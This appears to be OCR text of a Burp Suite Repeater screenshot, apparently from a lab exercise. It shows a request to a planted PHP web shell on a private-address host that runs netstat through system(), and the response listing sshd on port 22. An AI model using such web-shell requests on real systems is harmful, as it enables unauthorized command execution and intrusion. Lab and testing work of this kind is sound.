 Burp Suite Community Edition v2025.1.1 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://192.168.55.128 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /shell.php?cmd=system("netstat+-ltunp|grep+22"); HTTP/1.1
2 Host: 192.168.55.128
3 User-Agent: curl/8.12.1
4 Accept: */*
5 Connection: keep-alive
6
7
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Host: 192.168.55.128
3 Date: Wed, 13 Aug 2025 07:27:49 +0000
4 Connection: close
5 X-Powered-By: PHP/7.3.3
6 Content-type: text/html; charset=UTF-8
7
8 tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN
3899/sshd: /usr/sbi
9 tcp6 0 0 :::22 :::* LISTEN
3899/sshd: /usr/sbi
10
Inspector
Notes